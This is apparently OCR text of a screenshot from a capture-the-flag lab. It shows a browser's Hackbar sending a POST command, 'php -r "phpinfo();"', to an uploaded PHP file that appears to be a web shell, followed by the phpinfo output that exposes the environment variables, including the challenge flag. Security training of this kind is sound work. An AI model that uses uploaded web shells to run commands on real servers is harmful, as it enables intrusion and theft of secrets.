 3fde8954-bac3-47f1-b324-e11833
127.0.0.1/upload1.php
3fde8954-bac3-47f1-b324-e118336de557.node3.buuoj.cn/upload/76d
来自 Google Chrome
Burp Suite Professi...
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://3fde8954-bac3-47f1-b324-
e118336de557.node3.buuoj.cn/upload
/76d9f00467e5ee6abc3ca60892ef304e.php
Enable Post data
a=php -r "phpinfo();"
Enable Referer
Power by mxcx@fosec.vn
compress.zlib:// Stream Filter => zlib.inflate, zlib.deflate Compiled Version => 1.2.8 Linked Version =>
1.2.8 Directive => Local Value => Master Value zlib.output_compression => Off => Off
zlib.output_compression_level => -1 => -1 zlib.output_handler => no value => no value Additional
Modules Module Name Environment Variable => Value HOSTNAME => e967924199f5
APACHE_RUN_DIR => /var/run/apache2 APACHE_PID_FILE => /var/run/apache2/apache2.pid PATH =>
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR => /var/lock/apache2 LANG
=> C APACHE_RUN_USER => www-data APACHE_RUN_GROUP => www-data APACHE_LOG_DIR =>
/var/log/apache2 PWD => /var/www/html/upload FLAG => flag{bc8e6bf7-08d9-4c7c-9b2c-927e8cd67bce}
PHP Variables Variable => Value $_SERVER['HOSTNAME'] => e967924199f5
$_SERVER['APACHE_RUN_DIR'] => /var/run/apache2 $_SERVER['APACHE_PID_FILE'] => /var/run
/apache2/apache2.pid $_SERVER['PATH'] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$_SERVER['APACHE_LOCK_DIR'] => /var/lock/apache2 $_SERVER['LANG'] => C
$_SERVER['APACHE_RUN_USER'] => www-data $_SERVER['APACHE_RUN_GROUP'] => www-data
$_SERVER['APACHE_LOG_DIR'] => /var/log/apache2 $_SERVER['PWD'] => /var/www/html/upload
$_SERVER['FLAG'] => flag{bc8e6bf7-08d9-4c7c-9b2c-927e8cd67bce} $_SERVER['PHP_SELF'] => -
$_SERVER['SCRIPT_NAME'] => - $_SERVER['SCRIPT_FILENAME'] =>
$_SERVER['PATH_TRANSLATED'] => $_SERVER['DOCUMENT_ROOT'] =>
$_SERVER['REQUEST_TIME_FLOAT'] => 1584085303.4353 $_SERVER['REQUEST_TIME'] =>
1584085303 $_SERVER['argv'] => Array ( [0] => - ) $_SERVER['argc'] => 1 PHP License This program is
free software; you can redistribute it and/or modify it under the terms of the PHP License as published by
the PHP Group and included in the distribution in the file: LICENSE This program is distributed in the
hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. If you did not receive a copy of the
PHP license, or have any questions about PHP licensing, please contact license@php.net.
flag
高亮全部
区分大小写
匹配变音符号
匹配词句
第 5 项，共找到 5 个匹配项